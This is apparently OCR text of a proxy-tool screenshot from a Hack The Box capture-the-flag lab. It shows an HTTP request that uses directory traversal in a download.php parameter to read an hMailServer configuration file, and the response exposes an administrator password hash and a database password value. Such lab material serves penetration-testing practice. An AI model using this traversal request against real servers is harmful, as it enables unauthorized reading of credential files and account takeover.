 Request
Pretty Raw Hex
\n
1 GET /download.php?file=../../../Program+Files+(x86)/hMailServer/bin/hMailServer.INI HTTP/1.1
2 Host: mailing.htb
3 Cache-Control: max-age=0
4 Accept-Language: en-US
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.57 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Connection: keep-alive
10
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Cache-Control: must-revalidate
3 Pragma: public
4 Content-Type: application/octet-stream
5 Expires: 0
6 Server: Microsoft-IIS/10.0
7 X-Powered-By: PHP/8.3.3
8 Content-Description: File Transfer
9 Content-Disposition: attachment; filename="hMailServer.INI"
10 X-Powered-By: ASP.NET
11 Date: Mon, 22 Jul 2024 23:30:42 GMT
12 Content-Length: 604
13
14 [Directories]
15 ProgramFolder=C:\Program Files (x86)\hMailServer
16 DatabaseFolder=C:\Program Files (x86)\hMailServer\Database
17 DataFolder=C:\Program Files (x86)\hMailServer\Data
18 LogFolder=C:\Program Files (x86)\hMailServer\Logs
19 TempFolder=C:\Program Files (x86)\hMailServer\Temp
20 EventFolder=C:\Program Files (x86)\hMailServer\Events
21 [GUILanguages]
22 ValidLanguages=english,swedish
23 [Security]
24 AdministratorPassword=841bb5acfa6779ae432fd7a4e6600ba7
25 [Database]
26 Type=MSSQLCE
27 Username=
28 Password=0a9f8ad8bf896b501dde74f08efd7e4c
29 PasswordEncryption=1
30 Port=0
31 Server=
32 Database=hMailServer
33 Internal=1
34